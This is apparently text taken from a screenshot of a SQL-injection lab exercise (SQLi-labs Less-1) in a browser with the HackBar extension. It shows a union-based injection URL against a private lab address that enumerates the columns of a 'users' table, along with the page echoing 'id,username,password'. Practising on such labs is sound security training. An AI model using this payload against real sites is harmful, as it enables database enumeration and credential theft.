 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
台 调试器 网络 {} 样式编辑器 性能 内存 HackBar 1
ding SQL XSS LFI XXE Other Commit now! HackBar v2
http://192.168.227.128/sql/Less-1/?id=-1' union select 1,2,group_concat(column_name)
from information_schema.columns where table_schema=database() and
table_name='users' --+